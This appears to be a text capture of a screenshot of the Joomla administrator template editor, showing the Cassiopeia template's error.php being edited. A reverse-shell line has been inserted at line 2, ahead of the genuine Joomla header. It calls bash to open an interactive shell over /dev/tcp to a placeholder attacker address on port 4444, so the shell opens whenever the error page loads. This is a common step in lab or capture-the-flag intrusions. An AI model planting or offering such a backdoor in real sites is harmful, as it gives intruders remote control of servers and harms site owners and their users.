 Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 system('bash -c "bash -i >& /dev/tcp/YOUR_IP/4444 0>&1"');
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.cassiopeia
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Uri\Uri;
17
18 /** @var Joomla\CMS\Document\ErrorDocument $this */
19
20 $app = Factory::getApplication();
21 $wa = $this->getWebAssetManager();
22
23 // Detecting Active Variables
24 $option = $app->input->getCmd('option', '');
25 $view = $app->input->getCmd('view', '');